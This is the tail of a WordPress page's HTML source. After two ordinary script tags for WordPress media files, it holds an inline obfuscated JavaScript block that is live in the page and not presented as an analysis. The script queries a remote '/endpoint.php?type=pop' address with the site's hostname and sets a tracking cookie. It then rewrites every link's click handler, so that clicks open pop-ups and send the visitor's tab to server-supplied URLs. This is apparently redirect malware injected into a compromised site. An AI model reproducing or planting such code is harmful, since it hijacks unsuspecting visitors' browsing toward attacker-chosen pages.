<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131' id='mediaelement-vimeo-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
